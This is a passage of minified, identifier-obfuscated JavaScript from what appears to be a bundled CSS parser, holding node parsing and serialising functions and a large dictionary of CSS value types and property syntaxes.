this[e(3773)]===ye&&(this[e(2479)](),this[e(1690)](),n=this[e(3501)](this[e(2541)],(()=>this[e(1655)](!1,!0))),this[e(1690)](),this[e(2156)](xe)),this[e(2312)](0)===ne&&(this[e(1690)](),this[e(640)]("to"),this[e(1690)](),this[e(2156)](ye),this[e(1690)](),r=this[e(3501)](this[e(2541)],(()=>this[e(1655)](!1,!0))),this[e(1690)](),this[e(2156)](xe)),{type:e(805),loc:this[e(2845)](o,this[e(3350)]),root:n,limit:r}}function Pc(e){const n=t;e[n(3191)]&&(this[n(3141)](ye,"("),this[n(1984)](e[n(3191)]),this[n(3141)](xe,")")),e[n(3052)]&&(this[n(3141)](ne,"to"),this[n(3141)](ye,"("),this[n(1984)](e[n(3052)]),this[n(3141)](xe,")"))}const Hc=t(3746),Qc={children:[[t(2791),t(2097),t(3295),t(1651),t(1618),t(2822),t(1221)]]};function qc(){const e=t,n=this[e(1841)](this[e(1982)][e(3746)]);return null===this[e(3136)](n)&&this[e(938)](e(2307)),{type:e(3746),loc:this[e(1167)](n),children:n}}function Bc(e){this[t(3730)](e)}const Vc=t(2541),Zc=t(3541),Xc={children:[[t(3746),t(1655)]]};function Jc(){const e=t,n=this[e(1877)]();for(;!this[e(3841)]&&(n[e(1204)](this[e(3746)]()),this[e(3773)]===be);)this[e(2479)]();return{type:e(2541),loc:this[e(1167)](n),children:n}}function Yc(e){const n=t;this[n(3730)](e,(()=>this[n(3141)](be,",")))}const Gc=92,Kc=34,$c=39;function tl(e){const n=t,r=e[n(1466)],o=e[n(1627)](0),i=o===Kc||o===$c?1:0,s=1===i&&r>1&&e[n(1627)](r-1)===o?r-2:r-1;let a="";for(let t=i;t<=s;t++){let o=e[n(1627)](t);if(o===Gc){if(t===s){t!==r-1&&(a=e[n(2357)](t+1));break}if(o=e[n(1627)](++t),Le(Gc,o)){const r=t-1,o=Ze(e,r);t=o-1,a+=Ge(e[n(3106)](r+1,o))}else 13===o&&10===e[n(1627)](t+1)&&t++}else a+=e[t]}return a}const el=t(2924),nl={value:String};function rl(){const e=t;return{type:e(2924),loc:this[e(2845)](this[e(3350)],this[e(2405)]),value:tl(this[e(1840)](se))}}function ol(e){const n=t;this[n(3141)](se,function(t){const e=n,r=Kc;let o="",i=!1;for(let n=0;n<t[e(1466)];n++){const s=t[e(1627)](n);0!==s?s<=31||127===s?(o+="\\"+s[e(2934)](16),i=!0):s===r||s===Gc?(o+="\\"+t[e(716)](n),i=!1):(i&&(Me(s)||Ie(s))&&(o+=" "),o+=t[e(716)](n),i=!1):o+="�"}return'"'+o+'"'}(e[n(3711)]))}const il=33;function sl(){return this[t(1655)](null,!1)}const al=t(1837),cl=t(1501),ll={children:[[t(2025),t(3455),t(2171),t(2978),t(2503),t(1655)]]};function ul(){const e=t,n=this[e(3350)],r=this[e(1877)]();let o;for(;!this[e(3841)];){switch(this[e(3773)]){case he:this[e(2479)]();continue;case Se:if(this[e(1627)](this[e(3350)]+2)!==il){this[e(2479)]();continue}o=this[e(2025)]();break;case me:o=this[e(3455)]();break;case fe:o=this[e(2171)]();break;case oe:o=this[e(3501)](this[e(2978)],sl);break;default:o=this[e(3501)](this[e(2503)],sl)}r[e(1204)](o)}return{type:e(1837),loc:this[e(2845)](n,this[e(3350)]),children:r}}function dl(e){this[t(3730)](e)}const hl=t(3739),ml={declaration:t(3095)};function fl(){const e=t,n=this[e(3350)];this[e(2156)](ye),this[e(1690)]();const r=this[e(3095)]();return this[e(3841)]||this[e(2156)](xe),{type:e(3739),loc:this[e(2845)](n,this[e(3350)]),declaration:r}}function pl(e){const n=t;this[n(3141)](ye,"("),this[n(1984)](e[n(2929)]),this[n(3141)](xe,")")}const gl=42,bl=124;function wl(){const e=t;this[e(3773)]!==ne&&!1===this[e(3659)](gl)&&this[e(938)](e(2990)),this[e(2479)]()}const vl=t(2791),yl={name:String};function xl(){const e=t,n=this[e(3350)];return this[e(3659)](bl)?(this[e(2479)](),wl[e(3248)](this)):(wl[e(3248)](this),this[e(3659)](bl)&&(this[e(2479)](),wl[e(3248)](this))),{type:e(2791),loc:this[e(2845)](n,this[e(3350)]),name:this[e(1517)](n)}}function kl(e){const n=t;this[n(2773)](e[n(3066)])}const Al=43,Sl=45,_l=63;function zl(e,n){const r=t;let o=0;for(let t=this[r(3350)]+e;t<this[r(2405)];t++){const i=this[r(1627)](t);if(i===Sl&&n&&0!==o)return zl[r(3248)](this,e+o+1,!1),-1;Me(i)||this[r(938)](n&&0!==o?r(3703)+(o<6?r(1892):"")+r(2215):r(o<6?1129:3217),t),++o>6&&this[r(938)](r(2754),t)}return this[r(2479)](),o}function Ml(e){const n=t;let r=0;for(;this[n(3659)](_l);)++r>e&&this[n(938)](n(507)),this[n(2479)]()}function El(e){const n=t;this[n(1627)](this[n(3350)])!==e&&this[n(938)](n(e===Al?1419:3703)+n(2215))}function Tl(){const e=t;let n=0;switch(this[e(3773)]){case le:if(n=zl[e(3248)](this,1,!0),this[e(3659)](_l)){Ml[e(3248)](this,6-n);break}if(this[e(3773)]===de||this[e(3773)]===le){El[e(3248)](this,Sl),zl[e(3248)](this,1,!1);break}break;case de:n=zl[e(3248)](this,1,!0),n>0&&Ml[e(3248)](this,6-n);break;default:if(this[e(3310)](Al),this[e(3773)]===ne){n=zl[e(3248)](this,0,!0),n>0&&Ml[e(3248)](this,6-n);break}if(this[e(3659)](_l)){this[e(2479)](),Ml[e(3248)](this,5);break}this[e(938)](e(2747))}}const Cl=t(2029),Nl={value:String};function Ul(){const e=t,n=this[e(3350)];return this[e(640)]("u"),Tl[e(3248)](this),{type:e(2029),loc:this[e(2845)](n,this[e(3350)]),value:this[e(1517)](n)}}function Il(e){const n=t;this[n(2773)](e[n(3711)])}const Ll=32,Ol=92,jl=34,Wl=39,Rl=40,Fl=41,Dl=t(1783),Pl={value:String};function Hl(){const e=t,n=this[e(3350)];let r;switch(this[e(3773)]){case ae:r=function(t){const n=e,r=t[n(1466)];let o=4,i=t[n(1627)](r-1)===Fl?r-2:r-1,s="";for(;o<i&&Ie(t[n(1627)](o));)o++;for(;o<i&&Ie(t[n(1627)](i));)i--;for(let e=o;e<=i;e++){let o=t[n(1627)](e);if(o===Ol){if(e===i){e!==r-1&&(s=t[n(2357)](e+1));break}if(o=t[n(1627)](++e),Le(Ol,o)){const r=e-1,o=Ze(t,r);e=o-1,s+=Ge(t[n(3106)](r+1,o))}else 13===o&&10===t[n(1627)](e+1)&&e++}else s+=t[e]}return s}(this[e(1840)](ae));break;case re:this[e(1641)](this[e(3350)],this[e(2405)],e(737))||this[e(938)](e(3267)),this[e(2156)](re),this[e(1690)](),r=tl(this[e(1840)](se)),this[e(1690)](),this[e(3841)]||this[e(2156)](xe);break;default:this[e(938)](e(2784))}return{type:e(1783),loc:this[e(2845)](n,this[e(3350)]),value:r}}function Ql(e){const n=t;this[n(3141)](ae,function(t){const e=n;let r="",o=!1;for(let n=0;n<t[e(1466)];n++){const i=t[e(1627)](n);0!==i?i<=31||127===i?(r+="\\"+i[e(2934)](16),o=!0):i===Ll||i===Ol||i===jl||i===Wl||i===Rl||i===Fl?(r+="\\"+t[e(716)](n),o=!1):(o&&Me(i)&&(r+=" "),r+=t[e(716)](n),o=!1):r+="�"}return e(737)+r+")"}(e[n(3711)]))}const ql=t(2465),Bl={children:[[]]};function Vl(){const e=t,n=this[e(3350)],r=this[e(1841)](this[e(1982)][e(2465)]);return{type:e(2465),loc:this[e(2845)](n,this[e(3350)]),children:r}}function Zl(e){this[t(3730)](e)}const Xl=Object[t(1248)]({type:t(3780),loc:null,value:" "}),Jl=t(3780),Yl={value:String};function Gl(){return this[t(2156)](he),Xl}function Kl(e){const n=t;this[n(3141)](he,e[n(3711)])}const $l={generic:!0,cssWideKeywords:Yn,generic:!0,cssWideKeywords:[t(3533),t(2869),t(1925),t(2919),t(2423)],units:{angle:[t(3604),t(1428),t(1639),t(2071)],decibel:["db"],flex:["fr"],frequency:["hz",t(3529)],length:["cm","mm","q","in","pt","pc","px","em",t(3587),"ex",t(1486),t(1181),t(2649),"ch",t(1423),"ic",t(555),"lh",t(3610),"vw",t(2421),t(3737),t(3686),"vh",t(983),t(3162),t(3677),"vi",t(845),t(3410),t(2149),"vb",t(971),t(3657),t(2802),t(1909),t(2867),t(1631),t(3815),t(2833),t(541),t(3695),t(499),t(1615),t(757),t(964),t(2719),t(1526),t(3288)],resolution:[t(1141),t(1912),t(1529),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(867),"absolute-size":t(961),"acos()":t(834),"alpha-value":t(2916),"angle-percentage":t(2674),"angular-color-hint":t(1039),"angular-color-stop":t(3784),"angular-color-stop-list":t(2100),"animateable-feature":t(1871),"asin()":t(1601),"atan()":t(1807),"atan2()":t(784),attachment:t(843),"attr()":t(2669),"attr-matcher":t(1128),"attr-modifier":t(1790),"attribute-selector":t(2007),"auto-repeat":t(2629),"auto-track-list":t(2795),axis:t(1667),"baseline-position":t(1579),"basic-shape":t(3386),"bg-image":t(1246),"bg-layer":t(2485),"bg-position":t(636),"bg-size":t(1463),"blur()":t(2253),"blend-mode":t(2489),box:t(2847),"brightness()":t(3503),"calc()":t(1854),"calc-sum":t(2015),"calc-product":t(1013),"calc-value":t(1992),"calc-constant":t(3403),"cf-final-image":t(3448),"cf-mixing-image":t(789),"circle()":t(514),"clamp()":t(2406),"class-selector":t(629),"clip-source":t(3259),color:t(3441),"color-stop":t(1262),"color-stop-angle":t(3754),"color-stop-length":t(1771),"color-stop-list":t(822),"color-interpolation-method":t(663),combinator:t(2165),"common-lig-values":t(1936),"compat-auto":t(1541),"composite-style":t(3061),"compositing-operator":t(1584),"compound-selector":t(1752),"compound-selector-list":t(3671),"complex-selector":t(1845),"complex-selector-list":t(2123),"conic-gradient()":t(1103),"contextual-alt-values":t(2268),"content-distribution":t(1847),"content-list":t(2853),"content-position":t(2197),"content-replacement":t(2844),"contrast()":t(2506),"cos()":t(1326),counter:t(3283),"counter()":t(3758),"counter-name":t(1676),"counter-style":t(1843),"counter-style-name":t(1676),"counters()":t(3480),"cross-fade()":t(1917),"cubic-bezier-timing-function":t(3008),"deprecated-system-color":t(2017),"discretionary-lig-values":t(1135),"display-box":t(2953),"display-inside":t(2651),"display-internal":t(2074),"display-legacy":t(653),"display-listitem":t(3422),"display-outside":t(2006),"drop-shadow()":t(2948),"east-asian-variant-values":t(3820),"east-asian-width-values":t(2188),"element()":t(1216),"ellipse()":t(571),"ending-shape":t(1151),"env()":t(1757),"exp()":t(2922),"explicit-track-list":t(2382),"family-name":t(2376),"feature-tag-value":t(1977),"feature-type":t(2547),"feature-value-block":t(3523),"feature-value-block-list":t(2385),"feature-value-declaration":t(3049),"feature-value-declaration-list":t(3435),"feature-value-name":t(1676),"fill-rule":t(3232),"filter-function":t(1520),"filter-function-list":t(1323),"final-bg-layer":t(560),"fixed-breadth":t(1115),"fixed-repeat":t(1158),"fixed-size":t(3461),"font-stretch-absolute":t(2461),"font-variant-css21":t(2084),"font-weight-absolute":t(1863),"frequency-percentage":t(1524),"general-enclosed":t(770),"generic-family":t(3230),"generic-name":t(1806),"geometry-box":t(1794),gradient:t(1932),"grayscale()":t(3167),"grid-line":t(1255),"historical-lig-values":t(3753),"hsl()":t(2510),"hsla()":t(3736),hue:t(1975),"hue-rotate()":t(3309),"hue-interpolation-method":t(1377),"hwb()":t(1624),"hypot()":t(3253),image:t(2885),"image()":t(1711),"image-set()":t(1496),"image-set-option":t(2010),"image-src":t(1649),"image-tags":t(1074),"inflexible-breadth":t(3825),"inset()":t(3128),"invert()":t(1164),"keyframes-name":t(2801),"keyframe-block":t(688),"keyframe-block-list":t(2502),"keyframe-selector":t(830),"lab()":t(1772),"layer()":t(1778),"layer-name":t(2779),"lch()":t(783),"leader()":t(835),"leader-type":t(767),"length-percentage":t(1011),"light-dark()":t(1904),"line-names":t(2022),"line-name-list":t(2434),"line-style":t(591),"line-width":t(2730),"linear-color-hint":t(1115),"linear-color-stop":t(2019),"linear-gradient()":t(681),"log()":t(2770),"mask-layer":t(1332),"mask-position":t(1866),"mask-reference":t(3803),"mask-source":t(3259),"masking-mode":t(2944),"matrix()":t(1515),"matrix3d()":t(1611),"max()":t(3355),"media-and":t(1226),"media-condition":t(634),"media-condition-without-or":t(2942),"media-feature":t(1371),"media-in-parens":t(999),"media-not":t(1122),"media-or":t(2553),"media-query":t(2505),"media-query-list":t(3228),"media-type":t(2196),"mf-boolean":t(1468),"mf-name":t(2196),"mf-plain":t(2361),"mf-range":t(1002),"mf-value":t(997),"min()":t(1404),"minmax()":t(2820),"mod()":t(2868),"name-repeat":t(1720),"named-color":t(1956),"namespace-prefix":t(2196),"ns-prefix":t(2697),"number-percentage":t(2916),"numeric-figure-values":t(1342),"numeric-fraction-values":t(1475),"numeric-spacing-values":t(2320),nth:t(2128),"opacity()":t(553),"overflow-position":t(2645),"outline-radius":t(1011),"page-body":t(1003),"page-margin-box":t(530),"page-margin-box-type":t(1232),"page-selector-list":t(1799),"page-selector":t(991),"page-size":t(2153),"path()":t(1131),"paint()":t(2830),"perspective()":t(2326),"polygon()":t(3227),"polar-color-space":t(1330),position:t(996),"pow()":t(2701),"pseudo-class-selector":t(3814),"pseudo-element-selector":t(2468),"pseudo-page":t(2938),quote:t(2575),"radial-gradient()":t(3385),ratio:t(1153),"ray()":t(3037),"ray-size":t(2249),"rectangular-color-space":t(685),"relative-selector":t(840),"relative-selector-list":t(3521),"relative-size":t(2220),"rem()":t(2682),"repeat-style":t(2294),"repeating-conic-gradient()":t(1512),"repeating-linear-gradient()":t(1585),"repeating-radial-gradient()":t(1293),"reversed-counter-name":t(2780),"rgb()":t(3150),"rgba()":t(1910),"rotate()":t(1990),"rotate3d()":t(1434),"rotateX()":t(3673),"rotateY()":t(1687),"rotateZ()":t(953),"round()":t(1905),"rounding-strategy":t(2334),"saturate()":t(909),"scale()":t(1793),"scale3d()":t(2295),"scaleX()":t(3759),"scaleY()":t(2810),"scaleZ()":t(1256),"scroll()":t(992),scroller:t(3132),"self-position":t(754),"shape-radius":t(2665),"sign()":t(606),"skew()":t(1368),"skewX()":t(3256),"skewY()":t(1796),"sepia()":t(3603),shadow:t(1459),"shadow-t":t(2855),shape:t(3645),"shape-box":t(2514),"side-or-corner":t(3112),"sin()":t(902),"single-animation":t(1230),"single-animation-direction":t(3356),"single-animation-fill-mode":t(2072),"single-animation-iteration-count":t(3649),"single-animation-play-state":t(1712),"single-animation-timeline":t(1227),"single-transition":t(3768),"single-transition-property":t(637),size:t(2301),"sqrt()":t(2340),"step-position":t(1244),"step-timing-function":t(3074),"subclass-selector":t(3852),"supports-condition":t(3664),"supports-in-parens":t(2576),"supports-feature":t(1402),"supports-decl":t(2491),"supports-selector-fn":t(3168),symbol:t(2360),"system-color":t(2946),"tan()":t(2987),target:t(2096),"target-counter()":t(2783),"target-counters()":t(1449),"target-text()":t(2363),"time-percentage":t(2291),"timeline-range-name":t(831),"easing-function":t(2615),"track-breadth":t(2095),"track-list":t(778),"track-repeat":t(2897),"track-size":t(1217),"transform-function":t(1046),"transform-list":t(2005),"transition-behavior-value":t(2161),"translate()":t(2843),"translate3d()":t(2543),"translateX()":t(3033),"translateY()":t(2323),"translateZ()":t(2631),"type-or-unit":t(2866),"type-selector":t(2367),"var()":t(3333),"view()":t(881),"viewport-length":t(738),"visual-box":t(705),"wq-name":t(1926),"-legacy-gradient":t(2155),"-legacy-linear-gradient":t(2630),"-legacy-repeating-linear-gradient":t(729),"-legacy-linear-gradient-arguments":t(1439),"-legacy-radial-gradient":t(605),"-legacy-repeating-radial-gradient":t(3632),"-legacy-radial-gradient-arguments":t(3668),"-legacy-radial-gradient-size":t(1174),"-legacy-radial-gradient-shape":t(1151),"-non-standard-font":t(2143),"-non-standard-color":t(3661),"-non-standard-image-rendering":t(1548),"-non-standard-overflow":t(528),"-non-standard-size":t(883),"-webkit-gradient()":t(1302),"-webkit-gradient-color-stop":t(3090),"-webkit-gradient-point":t(1366),"-webkit-gradient-radius":t(1011),"-webkit-gradient-type":t(3327),"-webkit-mask-box-repeat":t(3361),"-ms-filter-function-list":t(3181),"-ms-filter-function":t(3099),"-ms-filter-function-progid":t(3844),"-ms-filter-function-legacy":t(2997),"absolute-color-base":t(3315),"absolute-color-function":t(957),age:t(1788),"anchor-name":t(2591),"attr-name":t(1578),"attr-fallback":t(667),"bg-clip":t(2335),bottom:t(1829),"container-name":t(1676),"container-condition":t(3196),"coord-box":t(798),"generic-voice":t(3642),gender:t(1576),"generic-script-specific":t(1696),"generic-complete":t(1184),"generic-incomplete":t(756),"-non-standard-generic-family":t(3097),left:t(1829),"color-base":t(3794),"color-function":t(957),"device-cmyk()":t(3389),"legacy-device-cmyk-syntax":t(1499),"modern-device-cmyk-syntax":t(1054),"cmyk-component":t(534),"color-mix()":t(3215),"color-space":t(2632),"custom-color-space":t(2591),paint:t(1985),"palette-identifier":t(2591),right:t(1829),"scope-start":t(1193),"scope-end":t(1193),"forgiving-selector-list":t(3515),"forgiving-relative-selector-list":t(3585),"selector-list":t(3266),"complex-real-selector-list":t(3070),"simple-selector-list":t(898),"relative-real-selector-list":t(855),"complex-selector-unit":t(2690),"complex-real-selector":t(2246),"relative-real-selector":t(3733),"pseudo-compound-selector":t(2623),"simple-selector":t(3210),"legacy-pseudo-element-selector":t(1314),"single-animation-composition":t(2305),"svg-length":t(2317),"svg-writing-mode":t(1652),top:t(1829),x:t(3446),y:t(3446),declaration:t(2105),"declaration-list":t(2448),url:t(968),"url-modifier":t(2129),"number-zero-one":t(1749),"number-one-or-greater":t(2170),"color()":t(1125),"colorspace-params":t(1242),"predefined-rgb-params":t(511),"predefined-rgb":t(2402),"xyz-params":t(2501),"xyz-space":t(1713),"oklab()":t(2805),"oklch()":t(725),"offset-path":t(2176),"rect()":t(3502),"xywh()":t(1968),"query-in-parens":t(3236),"size-feature":t(3107),"style-feature":t(1658),"style-query":t(1555),"style-condition":t(1780),"style-in-parens":t(3382),"-non-standard-display":t(2560),"inset-area":t(3714),"position-area":t(2910),"anchor()":t(2417),"anchor-side":t(658),"anchor-size()":t(3346),"anchor-size":t(3124),"anchor-element":t(2591),"try-size":t(1680),"try-tactic":t(1465),"font-variant-css2":t(1500),"font-width-css3":t(1139),"system-family-name":t(2704)},properties:{"--*":t(2333),"-ms-accelerator":t(2633),"-ms-block-progression":t(696),"-ms-content-zoom-chaining":t(2259),"-ms-content-zooming":t(2304),"-ms-content-zoom-limit":t(3682),"-ms-content-zoom-limit-max":t(1146),"-ms-content-zoom-limit-min":t(1146),"-ms-content-zoom-snap":t(2654),"-ms-content-zoom-snap-points":t(3781),"-ms-content-zoom-snap-type":t(1169),"-ms-filter":t(1964),"-ms-flow-from":t(3779),"-ms-flow-into":t(3779),"-ms-grid-columns":t(1527),"-ms-grid-rows":t(1527),"-ms-high-contrast-adjust":t(1513),"-ms-hyphenate-limit-chars":t(1016),"-ms-hyphenate-limit-lines":t(500),"-ms-hyphenate-limit-zone":t(1156),"-ms-ime-align":t(2890),"-ms-overflow-style":t(721),"-ms-scrollbar-3dlight-color":t(3601),"-ms-scrollbar-arrow-color":t(3601),"-ms-scrollbar-base-color":t(3601),"-ms-scrollbar-darkshadow-color":t(3601),"-ms-scrollbar-face-color":t(3601),"-ms-scrollbar-highlight-color":t(3601),"-ms-scrollbar-shadow-color":t(3601),"-ms-scrollbar-track-color":t(3601),"-ms-scroll-chaining":t(3101),"-ms-scroll-limit":t(1007),"-ms-scroll-limit-x-max":t(586),"-ms-scroll-limit-x-min":t(861),"-ms-scroll-limit-y-max":t(586),"-ms-scroll-limit-y-min":t(861),"-ms-scroll-rails":t(3301),"-ms-scroll-snap-points-x":t(1827),"-ms-scroll-snap-points-y":t(1827),"-ms-scroll-snap-type":t(1169),"-ms-scroll-snap-x":t(1702),"-ms-scroll-snap-y":t(2213),"-ms-scroll-translation":t(3492),"-ms-text-autospace":t(1243),"-ms-touch-select":t(3687),"-ms-user-select":t(3700),"-ms-wrap-flow":t(3778),"-ms-wrap-margin":t(861),"-ms-wrap-through":t(956),"-moz-appearance":t(2695),"-moz-binding":t(3004),"-moz-border-bottom-colors":t(892),"-moz-border-left-colors":t(892),"-moz-border-right-colors":t(892),"-moz-border-top-colors":t(892),"-moz-context-properties":t(1996),"-moz-float-edge":t(2093),"-moz-force-broken-image-icon":t(600),"-moz-image-region":t(3469),"-moz-orient":t(3208),"-moz-outline-radius":t(3473),"-moz-outline-radius-bottomleft":t(2159),"-moz-outline-radius-bottomright":t(2159),"-moz-outline-radius-topleft":t(2159),"-moz-outline-radius-topright":t(2159),"-moz-stack-sizing":t(618),"-moz-text-blink":t(1516),"-moz-user-focus":t(3802),"-moz-user-input":t(3083),"-moz-user-modify":t(3675),"-moz-window-dragging":t(2500),"-moz-window-shadow":t(1111),"-webkit-appearance":t(1030),"-webkit-border-before":t(775),"-webkit-border-before-color":t(3601),"-webkit-border-before-style":t(2625),"-webkit-border-before-width":t(823),"-webkit-box-reflect":t(2927),"-webkit-line-clamp":t(3559),"-webkit-mask":t(952),"-webkit-mask-attachment":t(1143),"-webkit-mask-clip":t(3292),"-webkit-mask-composite":t(912),"-webkit-mask-image":t(3774),"-webkit-mask-origin":t(551),"-webkit-mask-position":t(2488),"-webkit-mask-position-x":t(1677),"-webkit-mask-position-y":t(1105),"-webkit-mask-repeat":t(582),"-webkit-mask-repeat-x":t(3080),"-webkit-mask-repeat-y":t(3080),"-webkit-mask-size":t(3766),"-webkit-overflow-scrolling":t(3255),"-webkit-tap-highlight-color":t(3601),"-webkit-text-fill-color":t(3601),"-webkit-text-stroke":t(1919),"-webkit-text-stroke-color":t(3601),"-webkit-text-stroke-width":t(861),"-webkit-touch-callout":t(3199),"-webkit-user-modify":t(1373),"accent-color":t(1906),"align-content":t(1861),"align-items":t(1287),"align-self":t(655),"align-tracks":t(2028),all:t(2177),"anchor-name":t(1469),"anchor-scope":t(1276),animation:t(3050),"animation-composition":t(2490),"animation-delay":t(659),"animation-direction":t(1384),"animation-duration":t(659),"animation-fill-mode":t(2089),"animation-iteration-count":t(593),"animation-name":t(3273),"animation-play-state":t(1190),"animation-range":t(510),"animation-range-end":t(2351),"animation-range-start":t(2351),"animation-timing-function":t(2970),"animation-timeline":t(2433),appearance:t(631),"aspect-ratio":t(698),azimuth:t(3020),"backdrop-filter":t(764),"backface-visibility":t(1991),background:t(906),"background-attachment":t(1143),"background-blend-mode":t(1604),"background-clip":t(622),"background-color":t(3601),"background-image":t(1367),"background-origin":t(2534),"background-position":t(2064),"background-position-x":t(2273),"background-position-y":t(858),"background-repeat":t(582),"background-size":t(3766),"block-size":t(1436),border:t(2911),"border-block":t(2758),"border-block-color":t(854),"border-block-style":t(3712),"border-block-width":t(1056),"border-block-end":t(2758),"border-block-end-color":t(3527),"border-block-end-style":t(3712),"border-block-end-width":t(1056),"border-block-start":t(2758),"border-block-start-color":t(3527),"border-block-start-style":t(3712),"border-block-start-width":t(1056),"border-bottom":t(2911),"border-bottom-color":t(3527),"border-bottom-left-radius":t(1771),"border-bottom-right-radius":t(1771),"border-bottom-style":t(2608),"border-bottom-width":t(3563),"border-collapse":t(3320),"border-color":t(1867),"border-end-end-radius":t(1771),"border-end-start-radius":t(1771),"border-image":t(1102),"border-image-outset":t(592),"border-image-repeat":t(2271),"border-image-slice":t(2835),"border-image-source":t(1246),"border-image-width":t(3341),"border-inline":t(2758),"border-inline-end":t(2758),"border-inline-color":t(854),"border-inline-style":t(3712),"border-inline-width":t(1056),"border-inline-end-color":t(3527),"border-inline-end-style":t(3712),"border-inline-end-width":t(1056),"border-inline-start":t(2758),"border-inline-start-color":t(3527),"border-inline-start-style":t(3712),"border-inline-start-width":t(1056),"border-left":t(2911),"border-left-color":t(3601),"border-left-style":t(2608),"border-left-width":t(3563),"border-radius":t(2804),"border-right":t(2911),"border-right-color":t(3601),"border-right-style":t(2608),"border-right-width":t(3563),"border-spacing":t(3126),"border-start-end-radius":t(1771),"border-start-start-radius":t(1771),"border-style":t(3786),"border-top":t(2911),"border-top-color":t(3601),"border-top-left-radius":t(1771),"border-top-right-radius":t(1771),"border-top-style":t(2608),"border-top-width":t(3563),"border-width":t(1374),bottom:t(1669),"box-align":t(3006),"box-decoration-break":t(1957),"box-direction":t(1228),"box-flex":t(3446),"box-flex-group":t(1570),"box-lines":t(1723),"box-ordinal-group":t(1570),"box-orient":t(1339),"box-pack":t(811),"box-shadow":t(1269),"box-sizing":t(1275),"break-after":t(3079),"break-before":t(3079),"break-inside":t(2341),"caption-side":t(1797),caret:t(1554),"caret-color":t(1906),"caret-shape":t(2748),clear:t(3429),clip:t(3469),"clip-path":t(2901),"clip-rule":t(3232),color:t(3601),"color-interpolation-filters":t(2354),"color-scheme":t(2109),"column-count":t(1370),"column-fill":t(2162),"column-gap":t(1583),"column-rule":t(3764),"column-rule-color":t(3601),"column-rule-style":t(2625),"column-rule-width":t(823),"column-span":t(1890),"column-width":t(1829),columns:t(1502),contain:t(620),"contain-intrinsic-size":t(619),"contain-intrinsic-block-size":t(1112),"contain-intrinsic-height":t(1112),"contain-intrinsic-inline-size":t(1112),"contain-intrinsic-width":t(1112),container:t(3728),"container-name":t(1353),"container-type":t(2786),content:t(2655),"content-visibility":t(2332),"counter-increment":t(2499),"counter-reset":t(921),"counter-set":t(2499),cursor:t(2114),d:t(3472),cx:t(1011),cy:t(1011),direction:t(1074),display:t(2020),"dominant-baseline":t(3804),"empty-cells":t(2618),"field-sizing":t(1274),fill:t(3322),"fill-opacity":t(1034),"fill-rule":t(3232),filter:t(1561),flex:t(722),"flex-basis":t(2861),"flex-direction":t(1389),"flex-flow":t(3458),"flex-grow":t(3446),"flex-shrink":t(3446),"flex-wrap":t(676),float:t(3265),font:t(2111),"font-family":t(1390),"font-feature-settings":t(1001),"font-kerning":t(2694),"font-language-override":t(2115),"font-optical-sizing":t(1513),"font-palette":t(2744),"font-variation-settings":t(2139),"font-size":t(1939),"font-size-adjust":t(3544),"font-smooth":t(1464),"font-stretch":t(1625),"font-style":t(1068),"font-synthesis":t(1304),"font-synthesis-position":t(1513),"font-synthesis-small-caps":t(1513),"font-synthesis-style":t(1513),"font-synthesis-weight":t(1513),"font-variant":t(540),"font-variant-alternates":t(1899),"font-variant-caps":t(948),"font-variant-east-asian":t(3012),"font-variant-emoji":t(2345),"font-variant-ligatures":t(2374),"font-variant-numeric":t(3504),"font-variant-position":t(3372),"font-weight":t(2737),"forced-color-adjust":t(497),gap:t(2713),grid:t(2201),"grid-area":t(3352),"grid-auto-columns":t(2381),"grid-auto-flow":t(604),"grid-auto-rows":t(2381),"grid-column":t(1313),"grid-column-end":t(1456),"grid-column-gap":t(1115),"grid-column-start":t(1456),"grid-gap":t(1198),"grid-row":t(1313),"grid-row-end":t(1456),"grid-row-gap":t(1115),"grid-row-start":t(1456),"grid-template":t(1695),"grid-template-areas":t(3249),"grid-template-columns":t(1187),"grid-template-rows":t(1187),"hanging-punctuation":t(2840),height:t(2792),"hyphenate-character":t(3388),"hyphenate-limit-chars":t(916),hyphens:t(1087),"image-orientation":t(1301),"image-rendering":t(3750),"image-resolution":t(3116),"ime-mode":t(1824),"initial-letter":t(3039),"initial-letter-align":t(1060),"inline-size":t(1436),"input-security":t(1513),inset:t(1224),"inset-block":t(3146),"inset-block-end":t(2429),"inset-block-start":t(2429),"inset-inline":t(3146),"inset-inline-end":t(2429),"inset-inline-start":t(2429),"interpolate-size":t(1175),isolation:t(3811),"justify-content":t(2208),"justify-items":t(2734),"justify-self":t(894),"justify-tracks":t(1800),left:t(1669),"letter-spacing":t(1583),"line-break":t(1399),"line-clamp":t(3559),"line-height":t(781),"line-height-step":t(861),"list-style":t(947),"list-style-image":t(3251),"list-style-position":t(3337),"list-style-type":t(2217),margin:t(2828),"margin-block":t(1225),"margin-block-end":t(1915),"margin-block-start":t(1915),"margin-bottom":t(1669),"margin-inline":t(1225),"margin-inline-end":t(1915),"margin-inline-start":t(1915),"margin-left":t(1669),"margin-right":t(1669),"margin-top":t(1669),"margin-trim":t(2353),marker:t(2989),"marker-end":t(2989),"marker-mid":t(2989),"marker-start":t(2989),mask:t(1637),"mask-border":t(744),"mask-border-mode":t(3462),"mask-border-outset":t(592),"mask-border-repeat":t(2271),"mask-border-slice":t(2578),"mask-border-source":t(1246),"mask-border-width":t(3341),"mask-clip":t(3643),"mask-composite":t(2328),"mask-image":t(3774),"mask-mode":t(559),"mask-origin":t(1363),"mask-position":t(2488),"mask-repeat":t(582),"mask-size":t(3766),"mask-type":t(3462),"masonry-auto-flow":t(1305),"math-depth":t(3057),"math-shift":t(2399),"math-style":t(2399),"max-block-size":t(3300),"max-height":t(1927),"max-inline-size":t(3300),"max-lines":t(3559),"max-width":t(1927),"min-block-size":t(965),"min-height":t(2792),"min-inline-size":t(965),"min-width":t(2792),"mix-blend-mode":t(1160),"object-fit":t(3667),"object-position":t(2928),offset:t(3761),"offset-anchor":t(3127),"offset-distance":t(1115),"offset-path":t(1818),"offset-position":t(2264),"offset-rotate":t(1766),opacity:t(1006),order:t(1570),orphans:t(1570),outline:t(2167),"outline-color":t(1906),"outline-offset":t(861),"outline-style":t(2507),"outline-width":t(3563),overflow:t(2571),"overflow-anchor":t(1513),"overflow-block":t(2577),"overflow-clip-box":t(1844),"overflow-clip-margin":t(3272),"overflow-inline":t(2577),"overflow-wrap":t(2086),"overflow-x":t(2577),"overflow-y":t(2577),overlay:t(710),"overscroll-behavior":t(2209),"overscroll-behavior-block":t(3314),"overscroll-behavior-inline":t(3314),"overscroll-behavior-x":t(3314),"overscroll-behavior-y":t(3314),padding:t(3274),"padding-block":t(670),"padding-block-end":t(777),"padding-block-start":t(777),"padding-bottom":t(1